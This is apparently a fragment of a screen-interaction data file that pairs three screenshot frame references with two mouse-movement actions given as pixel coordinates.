
mouse_move(146, 368)

mouse_move(334, 400)
